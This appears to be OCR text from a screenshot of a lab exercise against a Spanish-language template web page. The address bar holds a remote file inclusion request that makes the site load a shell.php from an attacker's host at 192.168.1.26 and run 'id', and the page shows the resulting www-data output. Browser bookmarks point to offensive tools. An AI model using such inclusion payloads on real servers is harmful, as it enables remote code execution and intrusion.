 trackedvuln.dl/index.php?love=http://192.168.1.26:8000/shell.php&cmd=id
Online - Reverse Shel... GTFOBins DockerLabs CrackStation - Online ... PayloadsAllTheThing... CyberChef
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Barra lateral
• Enlace 1
• Enlace 2
• Enlace 3
© 2024 Mi página web